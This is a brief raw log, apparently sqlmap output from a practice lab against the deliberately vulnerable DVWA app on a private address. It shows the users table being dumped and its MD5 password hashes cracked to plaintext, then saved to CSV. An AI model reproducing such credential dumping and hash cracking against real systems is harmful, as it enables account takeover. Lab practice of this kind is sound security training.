 [21:36:08] [INFO] using hash method 'md5_generic_passwd'
[21:36:08] [INFO] resuming password 'password' for hash '5f4dcc3b5aa765d61d8327deb882cf99'
[21:36:08] [INFO] resuming password 'abc123' for hash 'e99a18c428cb38d5f260853678922e03'
[21:36:08] [INFO] resuming password 'charley' for hash '8d3533d75ae2c3966d7e0d4fcc69216b'
[21:36:08] [INFO] resuming password 'letmein' for hash '0d107d09f5bbe40cade3de5c71e9e9b7'
Database: dvwa
Table: users
[5 entries]
+---------+---------------------------------------------+
| user    | password                                    |
+---------+---------------------------------------------+
| admin   | 5f4dcc3b5aa765d61d8327deb882cf99 (password) |
| gordonb | e99a18c428cb38d5f260853678922e03 (abc123)   |
| 1337    | 8d3533d75ae2c3966d7e0d4fcc69216b (charley)  |
| pablo   | 0d107d09f5bbe40cade3de5c71e9e9b7 (letmein)  |
| smithy  | 5f4dcc3b5aa765d61d8327deb882cf99 (password) |
+---------+---------------------------------------------+
[21:36:08] [INFO] table 'dvwa.users' dumped to CSV file '/home/pursue/.local/share/sqlmap/output/192.168.86.135/d
ump/dvwa/users.csv'
[21:36:08] [INFO] fetched data logged to text files under '/home/pursue/.local/share/sqlmap/output/192.168.86.135
'
[*] ending @ 21:36:08 /2023-01-02/